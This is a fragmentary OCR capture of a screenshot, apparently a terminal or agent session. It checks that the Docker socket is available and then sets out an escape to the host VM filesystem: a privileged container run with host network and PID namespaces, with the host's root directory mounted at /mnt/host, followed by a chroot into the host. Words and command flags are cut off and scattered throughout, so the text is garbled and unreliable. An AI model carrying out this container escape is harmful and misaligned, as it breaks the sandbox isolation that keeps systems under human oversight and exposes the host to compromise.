
ck for Docker socket
Docker socket is available
utput: srw-rw---- 1 root docker 0 ...
ape to the host VM filesystem
leged container and mount the host's root directory at
/mnt/hos
 and PID namespaces to maximize visibility.
ivileged container mounting the host's root filesystem
t
--rm
--privileged
--net
=
host
--pid
=
host
\
host
\
new container, chroot into the host
host